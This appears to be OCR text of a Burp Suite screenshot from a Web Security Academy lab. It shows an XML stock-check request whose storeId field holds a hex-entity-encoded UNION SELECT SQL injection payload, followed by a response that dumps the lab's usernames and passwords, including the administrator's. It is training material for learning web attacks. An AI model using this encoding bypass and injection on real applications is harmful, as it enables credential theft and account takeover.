 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0a6300ba0353b35584357f86003a000c.web-securit
y-academy.net
3 Cookie: session=
mItJZWBXq34K3CQib1V3awyj6HTrFO2a
4 Content-Length: 209
5 Sec-Ch-Ua: "Chromium";v="113",
"Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a6300ba0353b35584357f86003a000c.web
-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6300ba0353b35584357f86003a000c.web
-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' ||
password FROM users<@/hex_entities
>
</storeId>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 administrator~x5wbhc52z0n1un1cj3qe
7 573 units
8 carlos~dwx36p0nxsnkt41z3f8u
9 wiener~tt8v7k0rtbiqpnsba4zl